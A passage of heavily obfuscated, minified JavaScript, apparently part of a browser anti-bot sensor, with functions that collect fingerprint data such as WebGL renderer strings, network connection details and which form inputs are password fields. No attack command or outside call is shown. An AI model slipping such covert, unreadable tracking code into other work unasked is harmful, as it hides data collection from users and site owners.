dj()[st(mI)],Cn([],[][[]]))?dj()[st(qH)](l5,J7,IG,QhN):dj()[st(kk)].call(null,Mb,GNN,XC,DmN)]))){sHJ=sHJ[IR(typeof qz()[EK(ZP)],'undefined')?qz()[EK(qH)](ZE,dE,Jr,j1):qz()[EK(p8)].call(null,RhN,wA,IZ,bb)][IR(typeof dj()[st(p8)],Cn(qz()[EK(wr)](nw,Lz([]),tr,Ps),[][[]]))?dj()[st(qH)].call(null,l5,J7,nP,QhN):dj()[st(kk)](GhN,cgN,tM,CS)]();var HfJ=Cn(O7(sHJ[qz()[EK(IZ)](NX,wD,kn,DC)](Yw()[UU(G6)].call(null,Lz(Kz),Hk,bqN,lI)),Hr(fX)),xM(Wm[Ok()[JH(jW)](xX,sC,T2)](T1(sHJ[O7(typeof qz()[EK(R0)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[q4N,lt,kk,rD]):qz()[EK(IZ)].call(null,NX,Lz(Lz({})),Lz({}),DC)](O7(typeof sX()[Ak(jU)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[PE,QgN]):sX()[Ak(CA)].apply(null,[tG,Ew])),Hr(fX))),fX));var IRJ;return x1.pop(),IRJ=HfJ,IRJ;}else{var DRJ;return DRJ=Yw()[UU(hb)].apply(null,[RM,hD,NBN,l5]),x1.pop(),DRJ;}x1.pop();});var OmJ;return OmJ=jfJ[sX()[Ak(j1)](hp,zk)](qz()[EK(wr)](NI,gD,XF,Ps)),x1.pop(),OmJ;}break;case Sh:{x1.push(xgN);throw new (Wm[Ok()[JH(wA)](cz,Lz([]),wr)])(Ok()[JH(bR)](A4N,Lz(Lz([])),BV));}break;case A4:{var YVJ=ddJ[Xx];var PmJ=ddJ[IY];x1.push(f3N);if(QR(PmJ,null)||T1(PmJ,YVJ[sX()[Ak(Kz)].apply(null,[UA,ZV])]))PmJ=YVJ[sX()[Ak(Kz)].call(null,UA,ZV)];for(var XhJ=Kz,HRJ=new (Wm[Yw()[UU(wA)](b7,T0,qn,N1)])(PmJ);G5(XhJ,PmJ);XhJ++)HRJ[XhJ]=YVJ[XhJ];var X1J;return x1.pop(),X1J=HRJ,X1J;}break;case hN:{var zXJ=ddJ[Xx];var XUJ=ddJ[IY];x1.push(Kj);var jVJ=QR(null,zXJ)?null:lF(IR(typeof Ok()[JH(j1)],Cn([],[][[]]))?Ok()[JH(Sk)](HBN,sA,Q1):Ok()[JH(nP)].apply(null,[WmN,lt,K3N]),typeof Wm[sX()[Ak(Sk)](kF,JZ)])&&zXJ[Wm[sX()[Ak(Sk)](kF,JZ)][qz()[EK(GS)](sj,lP,r5,jk)]]||zXJ[O7(typeof dV()[zI(r5)],'undefined')?dV()[zI(Q0)](YYN,kTN,Fs,ZO):dV()[zI(R0)](pD,Np,jk,FF)];if(lF(null,jVJ)){var Q0J,nfJ,AUJ,NzJ,wfJ=[],dzJ=Lz(Kz),j0J=Lz(fX);try{var JVJ=x1.length;var PhJ=Lz([]);if(AUJ=(jVJ=jVJ.call(zXJ))[Ok()[JH(lG)].apply(null,[NF,CA,jU])],O7(Kz,XUJ)){if(IR(Wm[sX()[Ak(R0)](x8,Kw)](jVJ),jVJ)){PhJ=Lz(Lz([]));return;}dzJ=Lz(fX);}else for(;Lz(dzJ=(Q0J=AUJ.call(jVJ))[dj()[st(wA)](Aw,kk,l5,EE)])&&(wfJ[qz()[EK(fX)].apply(null,[GgN,vK,sC,Np])](Q0J[IR(typeof qz()[EK(Ew)],'undefined')?qz()[EK(Q1)].call(null,rYN,Lz(Lz(fX)),XC,FF):qz()[EK(p8)](L6,b7,Kw,ETN)]),IR(wfJ[sX()[Ak(Kz)](WdN,ZV)],XUJ));dzJ=Lz(Kz));}catch(hHJ){j0J=Lz(Kz),nfJ=hHJ;}finally{x1.splice(kC(JVJ,fX),Infinity,Kj);try{var JXJ=x1.length;var GHJ=Lz([]);if(Lz(dzJ)&&lF(null,jVJ[O7(typeof sX()[Ak(JF)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[tmN,hYN]):sX()[Ak(CA)].call(null,M4N,Ew)])&&(NzJ=jVJ[sX()[Ak(CA)].call(null,M4N,Ew)](),IR(Wm[sX()[Ak(R0)].apply(null,[x8,Kw])](NzJ),NzJ))){GHJ=Lz(Xx);return;}}finally{x1.splice(kC(JXJ,fX),Infinity,Kj);if(GHJ){x1.pop();}if(j0J)throw nfJ;}if(PhJ){x1.pop();}}var UfJ;return x1.pop(),UfJ=wfJ,UfJ;}x1.pop();}break;case sf:{var AAJ=ddJ[Xx];x1.push(HV);if(Wm[Yw()[UU(wA)](zE,fTN,qn,C6)][Ok()[JH(BV)](VdN,dE,b0)](AAJ)){var zUJ;return x1.pop(),zUJ=AAJ,zUJ;}x1.pop();}break;case AY:{var PWN=ddJ[Xx];return PWN;}break;case IQ:{x1.push(FNN);if(Lz(cS(dV()[zI(j1)](BM,Np,Q8,Tb),Wm[Yw()[UU(H5)](Lz([]),VG,XF,vw)]))){var JkJ;return x1.pop(),JkJ=null,JkJ;}var rHJ=Wm[Yw()[UU(H5)](BV,VG,XF,R0)][dV()[zI(j1)](BM,Np,Q8,r5)];var pRJ=rHJ[qz()[EK(VP)](s7,rO,Lz(Lz([])),b7)];var c1J=rHJ[ms()[czN(II)].call(null,J7,ML,Q0,RC)];var zVJ=rHJ[Ok()[JH(w7)](mL,Yr,Ys)];var OhJ;return OhJ=[pRJ,O7(c1J,Kz)?Kz:T1(c1J,Kz)?Hr(fX):Hr(nP),zVJ||qz()[EK(KL)].apply(null,[XNN,Lz(Lz(fX)),Q1,St])],x1.pop(),OhJ;}break;case jQ:{x1.push(f4N);var cWJ={};var N0J={};try{var ImJ=x1.length;var gRJ=Lz(Lz(Xx));var pIJ=new (Wm[Yw()[UU(Kj)](mI,d8,p2,gD)])(Kz,Kz)[sX()[Ak(ZV)].call(null,zj,T2)](O7(typeof Yw()[UU(At)],'undefined')?Yw()[UU(bV)].call(null,kn,VfN,BcN,Kw):Yw()[UU(bR)](N1,wF,jU,sC));var WkJ=pIJ[qM()[tt(w7)].apply(null,[Sk,NL,wr,XC,BZ])](sX()[Ak(S6)](g5,Kl));var JmJ=pIJ[sX()[Ak(Kl)].call(null,B0,V0)](WkJ[sX()[Ak(KP)].call(null,xZ,LP)]);var mHJ=pIJ[sX()[Ak(Kl)](B0,V0)](WkJ[sX()[Ak(Ys)].call(null,bp,lI)]);cWJ=US(L4,[Ok()[JH(TTN)].apply(null,[wmN,gS,p2]),JmJ,sX()[Ak(L6)](t5,dE),mHJ]);var DHJ=new (Wm[Yw()[UU(Kj)](FF,d8,p2,tr)])(Kz,Kz)[sX()[Ak(ZV)](zj,T2)](dV()[zI(r5)].apply(null,[ZG,bV,Ds,zb]));var kxJ=DHJ[qM()[tt(w7)].call(null,Sk,NL,Lz(Lz([])),XC,C6)](sX()[Ak(S6)](g5,Kl));var BfJ=DHJ[sX()[Ak(Kl)].apply(null,[B0,V0])](kxJ[IR(typeof sX()[Ak(kk)],Cn([],[][[]]))?sX()[Ak(KP)](xZ,LP):sX()[Ak(J7)].call(null,YYN,ct)]);var sVJ=DHJ[sX()[Ak(Kl)](B0,V0)](kxJ[sX()[Ak(Ys)].apply(null,[bp,lI])]);N0J=US(L4,[sX()[Ak(NBN)](W0,sG),BfJ,IR(typeof Ok()[JH(Wj)],Cn([],[][[]]))?Ok()[JH(QO)](cs,Lz(Lz(fX)),KL):Ok()[JH(nP)](DQN,kk,C4N),sVJ]);}finally{x1.splice(kC(ImJ,fX),Infinity,f4N);var D1J;return D1J=US(L4,[O7(typeof Yw()[UU(vw)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,Lz({}),pH,jD,bV):Yw()[UU(ws)](IO,ME,sR,dk),cWJ[Ok()[JH(TTN)](wmN,XF,p2)]||null,qz()[EK(SD)](NE,Np,Lz(Lz([])),Fr),cWJ[sX()[Ak(L6)](t5,dE)]||null,Ok()[JH(Zt)](fl,sC,G6),N0J[sX()[Ak(NBN)](W0,sG)]||null,qz()[EK(cgN)](DG,IG,wA,cQN),N0J[Ok()[JH(QO)](cs,j1,KL)]||null]),x1.pop(),D1J;}x1.pop();}break;case f7:{var x0J=ddJ[Xx];x1.push(I9);if(O7([qz()[EK(Qb)](OH,Lz(Lz(fX)),U5,NM),sX()[Ak(ThN)].apply(null,[Dp,zr]),Yw()[UU(Cr)].call(null,H5,Pz,ZV,Lz(fX))][qz()[EK(IZ)](Vz,nP,Sk,DC)](x0J[sX()[Ak(l5)].call(null,RcN,IO)][qz()[EK(mw)](pM,CO,FF,S6)]),Hr(fX))){x1.pop();return;}Wm[sX()[Ak(t7)](A5,Np)](function(){var mRJ=Lz({});x1.push(YI);try{var KAJ=x1.length;var t1J=Lz([]);if(Lz(mRJ)&&x0J[sX()[Ak(l5)].apply(null,[D9,IO])]&&(x0J[sX()[Ak(l5)](D9,IO)][Ok()[JH(ZZ)](O5,Lz(Lz({})),j4N)](sX()[Ak(p2)](RG,jU))||x0J[sX()[Ak(l5)].call(null,D9,IO)][Ok()[JH(ZZ)].call(null,O5,Lz(Lz(fX)),j4N)](Yw()[UU(Tj)](jU,U9,jG,tr)))){mRJ=Lz(Lz({}));}}catch(gHJ){x1.splice(kC(KAJ,fX),Infinity,YI);x0J[sX()[Ak(l5)](D9,IO)][dj()[st(V0)].apply(null,[Mn,wA,R0,QdN])](new (Wm[IR(typeof sX()[Ak(bV)],Cn([],[][[]]))?sX()[Ak(Qs)](MQN,Tj):sX()[Ak(J7)](K3N,JfN)])(qz()[EK(Tj)].apply(null,[GM,C6,XC,pP]),US(L4,[qz()[EK(T7)].apply(null,[SqN,Lz(Lz(Kz)),dk,CD]),Lz(Lz([])),qz()[EK(Gt)].call(null,Y5,Ps,Ps,lM),Lz([]),dV()[zI(mH)](CA,J7,B6,GS),Lz(Xx)])));}if(Lz(mRJ)&&O7(x0J[sX()[Ak(QD)](fN,FdN)],Yw()[UU(T7)].apply(null,[XC,zhN,NP,nP]))){mRJ=Lz(Lz([]));}if(mRJ){x0J[sX()[Ak(l5)].call(null,D9,IO)][dj()[st(V0)](Mn,wA,At,QdN)](new (Wm[sX()[Ak(Qs)].apply(null,[MQN,Tj])])(qz()[EK(Wj)](dA,zV,St,ZG),US(L4,[O7(typeof qz()[EK(V6)],Cn([],[][[]]))?qz()[EK(p8)](sl,Ps,NH,kL):qz()[EK(T7)].apply(null,[SqN,vF,Tb,CD]),Lz(Xx),qz()[EK(Gt)](Y5,Qb,CA,lM),Lz(IY),dV()[zI(mH)].call(null,CA,J7,B6,JL),Lz(Lz(IY))])));}x1.pop();},Kz);x1.pop();}break;case sW:{x1.push(UF);Wm[Yw()[UU(Sk)](FF,MA,Gt,U5)][sX()[Ak(Aw)].apply(null,[vB,KA])](sX()[Ak(VP)](g4N,ThN),function(x0J){return xlN.apply(this,[f7,arguments]);});x1.pop();}break;case Cv:{x1.push(BfN);throw new (Wm[Ok()[JH(wA)].call(null,kp,vF,wr)])(Ok()[JH(bR)](jK,IM,BV));}break;}};var vYJ=function(){xD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var U4;var J1J=function(AVJ){var qHJ=1;var PUJ=[];var zHJ=Wm["Math"]["sqrt"](AVJ);while(qHJ<=zHJ&&PUJ["length"]<6){if(AVJ%qHJ===0){if(AVJ/qHJ===qHJ){PUJ["push"](qHJ);}else{PUJ["push"](qHJ,AVJ/qHJ);}}qHJ=qHJ+1;}return PUJ;};var p0N=function(zIJ){var pWJ=['text','search','url','email','tel','number'];zIJ=zIJ["toLowerCase"]();if(pWJ["indexOf"](zIJ)!==-1)return 0;else if(zIJ==='password')return 1;else return 2;};var PRN=function(ARJ,AHJ){return ARJ instanceof AHJ;};var SC;function sn(){var q0J={};sn=function(){return q0J;};return q0J;}var MZ;var WlN;var WL;var Fn;var Bx,IY,J3,zq,Xx,Sm,kY,Yf,df,Zv,Wh;var FG;var Fb;var FYJ;var ITJ;function XfJ(){kY=+ ! +[]+! +[]+! +[]+! +[]+! +[],Xx=+[],Sm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],df=! +[]+! +[]+! +[]+! +[],Wh=! +[]+! +[],Bx=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Yf=[+ ! +[]]+[+[]]-+ ! +[],IY=+ ! +[],Zv=+ ! +[]+! +[]+! +[],J3=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],zq=[+ ! +[]]+[+[]]-[];}var MqJ;var PS;function czN(mxJ){return CTJ()[mxJ];}var Xs;var kx;var VvN;var m3J;var gM;function ms(){var EwJ={};ms=function(){return EwJ;};return EwJ;}var Ts;var t6;var AMN;var TZ;function I4J(d0J,IIJ){var kfJ=function(){};x1.push(tvN);kfJ[qz()[EK(NM)].apply(null,[Bk,rO,j1,fC])][Yw()[UU(NM)].apply(null,[Lz({}),jJN,pV,C6])]=d0J;kfJ[qz()[EK(NM)].apply(null,[Bk,kk,zk,fC])][Ok()[JH(wr)].call(null,MV,NM,II)]=function(PHJ){x1.push(I0);var HAJ;return HAJ=this[Yw()[UU(Np)].call(null,QG,X7,Hs,Lz(Lz({})))]=IIJ(PHJ),x1.pop(),HAJ;};kfJ[qz()[EK(NM)](Bk,Lz(fX),l5,fC)][Ok()[JH(NM)](AB,Lz(Lz(Kz)),Zt)]=function(){var HWJ;x1.push(lM);return HWJ=this[Yw()[UU(Np)](r5,WdN,Hs,r5)]=IIJ(this[O7(typeof Yw()[UU(J7)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Np,XYN,zdN,wD):Yw()[UU(Np)](RM,WdN,Hs,vK)]),x1.pop(),HWJ;};var DhJ;return x1.pop(),DhJ=new kfJ(),DhJ;}function qz(){var U1J={};qz=function(){return U1J;};return U1J;}var P8N;var WF;var fTJ;function st(YWJ){return CTJ()[YWJ];}var pC;function ZW(cXJ){return CTJ()[cXJ];}var OvN;var zSN;function KTJ(U0J){var OHJ=U0J;var pkJ;do{pkJ=PO(PzJ(OHJ),A4N);OHJ=pkJ;}while(QR(pkJ,U0J));return pkJ;}var cF;var x1;function EK(A0J){return djN()[A0J];}var cE;var TE;function JH(GRJ){return djN()[GRJ];}var Gr;function UU(mKJ){return djN()[mKJ];}function Yw(){var QVJ={};Yw=function(){return QVJ;};return QVJ;}var hM;var fX,nP,Q0,kk,p8,bV,wr,J7,NM,Np,RC,FF,BE,Kz,QD,Sk,rO,St,mI,z2,II,sA,gF,Hs,Rr,V6,j1,zE,vw,vK,qr,gS,At,hb,JL,zV,QG,Jr,NH,tr,gD,R0,wA,H5,kn,NR,RM,b7,GS,qX,w7,AK,lI,lt,Uw,pP,tM,Ps,ZO,Q1,r5,nn,sC,lG,wD,Yr,zb,XF,Tb,jU,pH,N1,qH,BZ,NP,C6,G6,Fk,mH,JE,lP,IO,Kw,Fr,IG,ws,XC,Ew,dE,BV,CA,jW,zk,V0,vF,Rb,dk,ZZ,B2,ZP,IM,KP,l5,IZ,VS,N0,cgN,CcN,DC,EH,SD,TTN,Ys,UmN,x3N,T2,HE,AL,gvN,pV,UQN,mw,rP,ZV,kP,U5,lS,ML,Mn,A6,CO,bC,sb,VM,QZ,BF,R6,Uj,GZ,WP,Cr,LO,kb,qG,MG,K6,zS,rZ,CC,Qs,mL,Gt,mb,lO,QO,SS,bb,A4N,cYN,tvN,fC,jJN,I0,Zt,lM,WdN,XYN,zdN,AM,FTN,xcN,T3N,p9,Ds,tS,ft,L6,wZ,vM,fhN,UYN,l9,Pl,KmN,Pr,t7,w2,ATN,MBN,ONN,fdN,XqN,JP,fL,WS,KL,xC,tH,l2,HC,vD,gt,EZ,UE,N2,LE,xL,LL,FvN,BG,Bj,CS,FD,VZ,RgN,wgN,r4N,dS,EJN,VmN,SgN,ZmN,nF,W2,GI,L3N,QcN,JQN,g3N,Hl,DTN,RYN,Bt,LTN,lk,LBN,hvN,ZhN,LNN,tTN,hs,OS,jD,Ns,RhN,U4N,Cj,v3N,OD,H9,lQN,GdN,AD,fb,TJN,Qb,KdN,JqN,kj,KYN,UgN,wE,jE,T7,ZS,bR,RdN,mhN,KI,pS,gb,Zs,EE,DE,JF,S6,Kl,PgN,Ol,VO,q4N,BfN,fTN,dcN,m3N,BO,mqN,H4N,W3N,nTN,jC,Xb,p3N,nvN,OmN,nb,jTN,LcN,EvN,C4N,PcN,Xl,QBN,M4N,YhN,GG,BJN,lcN,cqN,ABN,K3N,bhN,NqN,Gj,vJN,WhN,ddN,G3N,p2,vr,Mb,Rs,zhN,DqN,DvN,WJN,SqN,fR,VhN,fF,HM,UdN,XvN,ZYN,kL,zj,nr,Y2,vC,Kj,gl,V9,b3N,L9,BD,VP,Vs,SF,Tj,j6,sQN,tmN,AJN,QJN,ZM,pO,mC,YZ,S2,fP,ss,Cs,YP,pdN,ncN,FdN,wj,wvN,IQN,OhN,DM,h9,vNN,HdN,l4N,pgN,Gk,xgN,NvN,f3N,HV,ZR,SE,jk,DmN,Wj,cQN,v9,tqN,FNN,f4N,NBN,MvN,tdN,pD,mJN,CV,jG,nS,KA,NS,rF,OM,AG,TP,C2,sL,UF,Aw,I9,ThN,YI,TNN,DO,khN,j4N,WqN,t4N,nhN,tgN,LvN,YQN,E2,db,hR,KM,Tt,xb,BK,B8,SG,fs,SQN,ghN,dQN,pNN,dTN,fNN,DJN,ww,YG,qp,dl,IgN,ScN,RG,tO,NdN,QqN,rD,HmN,BQN,sG,lb,zr,qn,ZG,Mt,GP,Jj,CD,M2,JZ,BM,nNN,V7,L4N,qBN,bcN,ZdN,kM,OYN,tD,El,dhN,WV,sR,D3N,AfN,Nb,lV,rcN,b0,xvN,RV,cG,hO,lYN,ZqN,JfN,kmN,zs,DNN,zQN,hBN,vZ,LP,TdN,Il,bqN,G4N,Y3N,YYN,McN,PC,js,GQN,Vb,zqN,ks,WBN,KJN,Y4N,U9,vvN,S4N,Q4N,OP,fcN,V2,vfN,MTN,QP,Tr,rt,kw,ZBN,WmN,fA,zgN,OdN,ENN,xhN,d9,qYN,ZE,bQN,mD,RNN,KvN,fgN,WYN,OE,TmN,wqN,PmN,kcN,HNN,lTN,IcN,vE,tC,qD,UD,ZL,H6,gr,w6,mcN,Z4N,ImN,GgN,vhN,AvN,sdN,XmN,k9,Wl,RJN,VF,bF,hD,WM,Q8,Kr,mF,RL,NC,xE,pZ,MD,ct,OL,br,rn,EG,UX,GM,LJN,n4N,lvN,wTN,Fl,gNN,E4N,QgN,Ej,bmN,qgN,xYN,HBN,qU,z4N,QdN,CdN,Ks,vb,LC,FO,Pt,VG,Et,Kb,nE,z3N,VNN,RBN,VQN,c3N,tZ,PJN,gs,ht,D9,RTN,XBN,IdN,TgN,tcN,IJN,hP,bZ,zF,sP,EdN,gZ,b4N,sBN,JC,Es,UcN,jNN,UZ,gdN,SZ,NE,kF,Q6,OO,Vr,XhN,rdN,ZTN,h4N,zC,pJN,xJN,sD,P3N,dD,WC,SNN,EqN,nl,TcN,chN,Lj,FqN,kD,vQN,EYN,I6,xS,VV,pcN,XNN,EcN,FhN,xF,sr,f2,Qr,Nj,Sr,gP,KgN,mvN,sl,fvN,AF,hQN,PqN,Pj,Z3N,fl,NG,dBN,D5,BhN,cmN,LQN,XTN,TF,EL,XS,wNN,INN,BYN,vcN,WD,mgN,Y9,gQN,VYN,tJN,B6,w3N,Hk,HgN,gcN,DS,CG,IC,YS,Vt,NcN,HhN,jF,rYN,sqN,p4N,AgN,bs,vTN,n3N,d3N,WE,X2,Dt,tG,LS,H2,Xr,XO,ETN,nBN,OcN,lD,q9,xZ,kG,nG,BS,JG,vO,fO,Fs,MhN,k4N,VdN,bJN,ME,KTN,mQN,jcN,W4N,AhN,xTN,kTN,OZ,kl,M6,vgN,PQN,EmN,XG,MqN,hqN,rj,AcN,rJN,jmN,b9,O4N,HcN,Os,GC,O2,Xp,cC,nt,YM,VE,hV,pvN,XM,IYN,SdN,NfN,YNN,X4N,AE,WO,DG,fZ,fS,NL,LZ,Nt,DL,wF,PE,xj,UG,OBN,Dl,CNN,nmN,FH,mP,DQN,l3N,MNN,MYN,lgN,DD,jl,Z2,EQN,xBN,tQN,tYN,HqN,z9,hYN,SJN,gYN,GhN,m9,N4N,hr,lZ,KC,xP,pM,jP,XZ,tl,Nl,ITN,jdN,J4N,hTN,QF,VL,Wt,Rj,QE,QM,Pn,CF,rgN,GYN,Vj,OQN,VqN,HH,JYN,JD,Dj,JTN,QTN,GcN,BcN,KqN,r3N,dL,F4N,FBN,hJN,FZ,As,pr,Ib,wfN,bYN,WQN,QQN,kJN,fYN,sYN,VJN,LhN,TBN,zYN,rG,Ll,wmN,lC,OgN,fj,tNN,pmN,PdN,phN,nj,Ul,V3N,s9,Pw,r9,kBN,bl,IP,NF,qF,j2,KZ,JS,YcN,JmN,hhN,PhN,cfN,LYN,vBN,qhN,g4N,Ow,FV,xmN,JBN,C3N,DhN,Z9,PvN,GNN,QhN,Al,WfN,FE,wYN,FQN,J9,PYN,YvN,EhN,vqN,wQN,ChN,VfN,HYN,A9,sj,f6,cs,KS,RP,v6,RcN,MQN,PD,zl,GE,xr,zP,qO,rE,Kt,Er,mj,CL,Hb,MS,N6,HF,cvN,XcN,ccN,UBN,B9,mBN,Yj,R2,Yl,ldN,Rl,N3N,MmN,dgN,jr,T4N,x9,TQN,UvN,X3N;function sY(){U4=[];if(typeof window!==''+[][[]]){Wm=window;}else if(typeof global!==[]+[][[]]){Wm=global;}else{Wm=this;}}var IL;var x6;var qDN;var TC;var C9N;var YE;var fr;function dV(){var BWJ=[]['\x6b\x65\x79\x73']();dV=function(){return BWJ;};return BWJ;}function tt(JRJ){return CTJ()[JRJ];}function Ok(){var hUJ=new Object();Ok=function(){return hUJ;};return hUJ;}var Mr;function zI(wkJ){return CTJ()[wkJ];}var xD;var xt;var vH;function PzJ(VKJ){VKJ=VKJ?VKJ:HP(VKJ);var NfJ=Lt(xM(VKJ,fX),vH[Kz]);if(Lt(rQN(rQN(hcN(VKJ,NM),hcN(VKJ,bV)),VKJ),fX)){NfJ++;}return NfJ;}var xO;var MF;function qM(){var ffJ=[]['\x6b\x65\x79\x73']();qM=function(){return ffJ;};return ffJ;}var dqN;var gE;function djN(){var zmJ=['Id','mY','I','cY','Hv','Nm','dd','tN','sJ','E3','Ad','k3','IB','TY','YJ','Pq','V4','hJ','EN','HN','Tf','OB','bx','wf','Kq','Ec','jY','NT','ZB','g4','nT','x4','cW','Ic','Dc','wm','ph','CQ','Jh','E','kv','xx','r3','PQ','Z','gf','BJ','Bm','c3','Ov','Ed','O','qY','rY','Fx','wJ','Gm','S3','BB','Zh','Lq','Kv','fq','kW','mq','GJ','nJ','nm','Mv','mJ','LY','QN','WW','Sd','lc','sQ','q4','b4','Cf','JN','J','Ih','Bq','fh','Lv','k4','zf','Px','mh','fv','fT','YW','nx','Yh','FT','Lf','LW','U','nf','xf','Bh','Fd','C4','Dv','Xv','wc','pf','G4','FN','Qd','gd','P4','bq','BY','bf','HB','sv','xB','cf','UB','p3','CN','Vx','XB','Iq','hf','Xm','qh','nW','pB','rc','xY','Av','vf','px','JJ','Eq','gh','hm','qf','Y4','Ch','B','pm','Vh','rm','NW','vc','Jx','EQ','Lx','w','dY','AW','Nh','Tx','Gq','nq','YQ','Qx','Ld','lB','UY','FW','Eh','HQ','CY','sd','Af','fW','A','bB','FJ','mW','Xc','NN','Pc','hq','UW','YY','JB','TN','z4','D','VB','sm','kf','Zd','JW','hd','Hq','Q','Ac','bh','ff','DN','Mx','Gv','hh','lN','nY','FQ','KB','RN','T','wT','rv','Xf','lY','jv','dJ','Kx','RQ','QW','cJ','gW','mT','SQ','tB','vh','fY','L3','YN','j3','Nq','tY','hY','EY','Z4'];djN=function(){return zmJ;};return zmJ;}function sX(){var Y1J=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);sX=function(){return Y1J;};return Y1J;}function dj(){var wRJ={};dj=function(){return wRJ;};return wRJ;}return US.call(this,gc);var gqN;function z0(){var NkJ=new Object();z0=function(){return NkJ;};return NkJ;}var qNN;function Ms(DWJ){return CTJ()[DWJ];}function CTJ(){var HmJ=['CB','CJ','gT','nQ','WT','wx','X3','dW','KJ','Wf','Om','TJ','dT','Ud','sq','l3','Md','B4','ZJ','Of','H','XT','LB','bd','xm','TT','VJ','zv','Cm','wB','rJ','LN','V3','Pf','VY','th','L','VN','dv','zW','mv','QT','rf','gv','If','vd','lx','zQ','SJ','md','CW','PN','kQ'];CTJ=function(){return HmJ;};return HmJ;}function Ak(JHJ){return djN()[JHJ];}var zBN;MqJ;}());